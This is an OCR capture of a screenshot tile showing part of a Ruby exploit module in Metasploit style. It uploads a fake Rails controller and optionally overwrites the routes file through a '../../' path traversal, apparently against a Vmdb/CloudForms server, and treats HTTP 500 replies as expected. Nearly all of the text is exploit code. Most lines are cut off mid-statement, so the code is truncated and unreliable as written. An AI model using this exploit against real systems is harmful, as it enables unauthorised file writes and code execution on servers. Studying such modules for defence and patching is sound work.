
        datastore['ACTION'].downcase

      end

    data = "class #{controller.capitalize}Controller 
    print_status("Sending fake-controller upload requ
    res = upload_file("../../app/controllers/#{contro
    fail_with(Failure::Unknown, 'No response from rem
    register_files_for_cleanup("app/controllers/#{con
    # According to rcvalle, all the version have not 
    # so we're not sure if res.code will be always 50
    # to not lose sessions, just print warning and pr
    unless res and res.code == 500

      print_warning("Unexpected reply but proceeding 
    end

    if datastore['ROUTES']

      data = "Vmdb::Application.routes.draw { root :t
      print_status("Sending routing-file upload reque
      res = upload_file("../../config/routes.rb", dat
      fail_with(Failure::Unknown, 'No response from r
      # According to rcvalle, all the version have no
      # so we're not sure if res.code will be always 
      # to not lose sessions, just print warning and 
      unless res and res.code == 500

        print_warning("Unexpected reply but proceedin
      end
